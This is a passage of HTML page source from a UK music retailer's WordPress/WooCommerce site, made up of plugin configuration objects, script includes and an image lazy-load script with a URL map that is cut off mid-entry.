var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/selectorsmusic.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-shortcode-js-extra">
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/themesky/js/shortcode.js?ver=1.3.6" id="ts-shortcode-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.3.6" id="owl-carousel-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AXt4SpuDvf0Wig8StQ-SmvWLMXHMeKsDsBglpm2cvDnWoOsZWbRIei_uOvMzvtOvU_-_WZKdr-A-jVZK&currency=GBP&integration-date=2025-09-30&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AXt4SpuDvf0Wig8StQ-SmvWLMXHMeKsDsBglpm2cvDnWoOsZWbRIei_uOvMzvtOvU_-_WZKdr-A-jVZK","currency":"GBP","integration-date":"2025-09-30","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AXt4SpuDvf0Wig8StQ-SmvWLMXHMeKsDsBglpm2cvDnWoOsZWbRIei_uOvMzvtOvU_-_WZKdr-A-jVZK","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"39aba58fd7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/selectorsmusic.co.uk\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d358a1806c"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"f855519523"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"22d94505db"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"ae774376bf"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"69f5a04aeb"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"4ef326165f"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"d1406626bc"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"cd0ff80a4d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"e0d01edcfa"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"0f6ee6596f"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"c19aa6f01c"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"43b24dd034"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"27766dcb52"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/selectorsmusic.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/selectorsmusic.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/selectorsmusic.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"7c2f6820d1","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/selectorsmusic.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/js/jquery.throttle-debounce.min.js?ver=1.5.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="upstore-script-js-extra">
/* <![CDATA[ */
var upstore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","responsive":"1","ajax_search":"1","show_cart_after_adding":"0","add_to_cart_effect":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/js/main.js?ver=1.5.4" id="upstore-script-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/js/cloud-zoom.js?ver=1.5.4" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/js/SmoothScroll.min.js?ver=1.5.4" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/js/jquery.sticky.js?ver=1.5.4" id="jquery-sticky-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/selectorsmusic.co.uk\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-admin/js/password-strength-meter.min.js?ver=02dfe273459693197a1ae06127960428" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"a839dc9715","remove":"927bac42dd","reload":"110b43e181"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"<i class=\"fa fa-retweet\"><\/i><span class=\"ts-tooltip button-tooltip\">Compare<\/span>","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script>		<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"><i class="fa fa-close"></i></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/slider.jpg?bv_host=selectorsmusic.co.uk","1":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2021/06/Banner_01.png?bv_host=selectorsmusic.co.uk","2":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/icon-search-1.png?bv_host=selectorsmusic.co.uk","3":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/uploads/2022/02/music2.png?id=64764&bv_host=selectorsmusic.co.uk","4":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png?bv_host=selectorsmusic.co.uk","5":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/vc/alert.png?bv_host=selectorsmusic.co.uk","6":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/vc/info.png?bv_host=selectorsmusic.co.uk","7":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/vc/tick.png?bv_host=selectorsmusic.co.uk","8":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/vc/exclamation.png?bv_host=selectorsmusic.co.uk","9":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/address-book.png?bv_host=selectorsmusic.co.uk","10":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png?bv_host=selectorsmusic.co.uk","11":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/anchor.png?bv_host=selectorsmusic.co.uk","12":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/application-image.png?bv_host=selectorsmusic.co.uk","13":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/arrow.png?bv_host=selectorsmusic.co.uk","14":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/asterisk.png?bv_host=selectorsmusic.co.uk","15":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png?bv_host=selectorsmusic.co.uk","16":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/balloon.png?bv_host=selectorsmusic.co.uk","17":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png?bv_host=selectorsmusic.co.uk","18":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png?bv_host=selectorsmusic.co.uk","19":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png?bv_host=selectorsmusic.co.uk","20":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/battery-full.png?bv_host=selectorsmusic.co.uk","21":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/binocular.png?bv_host=selectorsmusic.co.uk","22":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png?bv_host=selectorsmusic.co.uk","23":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png?bv_host=selectorsmusic.co.uk","24":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png?bv_host=selectorsmusic.co.uk","25":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png?bv_host=selectorsmusic.co.uk","26":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png?bv_host=selectorsmusic.co.uk","27":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png?bv_host=selectorsmusic.co.uk","28":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png?bv_host=selectorsmusic.co.uk","29":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/bookmark.png?bv_host=selectorsmusic.co.uk","30":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/camcorder.png?bv_host=selectorsmusic.co.uk","31":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/camera.png?bv_host=selectorsmusic.co.uk","32":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/chart.png?bv_host=selectorsmusic.co.uk","33":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png?bv_host=selectorsmusic.co.uk","34":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/clock.png?bv_host=selectorsmusic.co.uk","35":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/control.png?bv_host=selectorsmusic.co.uk","36":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/fire.png?bv_host=selectorsmusic.co.uk","37":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/heart.png?bv_host=selectorsmusic.co.uk","38":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/mail.png?bv_host=selectorsmusic.co.uk","39":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png?bv_host=selectorsmusic.co.uk","40":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/icons/video.png?bv_host=selectorsmusic.co.uk","41":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/toggle_open.png?bv_host=selectorsmusic.co.uk","42":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/toggle_close.png?bv_host=selectorsmusic.co.uk","43":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/images/flickr.png?bv_host=selectorsmusic.co.uk","44":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/themesky/images/s3.png?bv_host=selectorsmusic.co.uk","45":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/themesky/images/video-play.png?bv_host=selectorsmusic.co.uk","46":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/themesky/images/video-stop.png?bv_host=selectorsmusic.co.uk","47":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/themesky/images/play-video.png?bv_host=selectorsmusic.co.uk","48":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/vendors/mejs-skins/controls-ted.png?bv_host=selectorsmusic.co.uk","49":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/vendors/mejs-skins/controls-wmp.png?bv_host=selectorsmusic.co.uk","50":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/star_on.png?bv_host=selectorsmusic.co.uk","51":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/music-store/ms-styles/star_off.png?bv_host=selectorsmusic.co.uk","52":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/default-skin.png?bv_host=selectorsmusic.co.uk","53":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/icon-select.png?bv_host=selectorsmusic.co.uk","54":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/sprite.png?bv_host=selectorsmusic.co.uk","55":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/sprite_x.png?bv_host=selectorsmusic.co.uk","56":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/sprite_y.png?bv_host=selectorsmusic.co.uk","57":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/default/default_thumb.png?bv_host=selectorsmusic.co.uk","58":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/images/prettyPhoto/light_rounded/sprite.png?bv_host=selectorsmusic.co.uk","59":"https://selectorsmusic.co.uk/wp-content/uploads/al_opt_content/IMAGE/selectorsmusic.co.uk/wp-content/plugins/